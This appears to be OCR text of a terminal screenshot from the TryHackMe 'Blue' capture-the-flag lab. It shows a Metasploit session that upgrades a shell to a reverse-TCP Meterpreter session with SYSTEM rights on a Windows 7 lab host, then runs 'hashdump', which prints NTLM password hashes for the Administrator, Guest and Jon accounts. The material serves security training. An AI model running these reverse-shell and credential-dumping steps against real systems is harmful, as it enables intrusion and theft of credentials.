 1 2 3 4 10.8.159.120 10:27
root@sun: /home/kali/ctf/THM/blue
File Actions Edit View Help
LHOST => 10.8.159.120
msf6 post(multi/manage/shell_to_meterpreter) > set LPORT 4444
LPORT => 4444
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.159.120:4444
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.70.178
[*] Stopping exploit/multi/handler
[*] Meterpreter session 2 opened (10.8.159.120:4444 -> 10.10.70.178:49237) at 2025-07-23 10:22:28 -0400
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] - 10.8.159.120:4444 -> 10.10.70.178:49210 (10.10.70.17
---- 8)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.8.159.120:4444 -> 10.10.70.178:49237 (10.10.70.17
8)
KALI
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >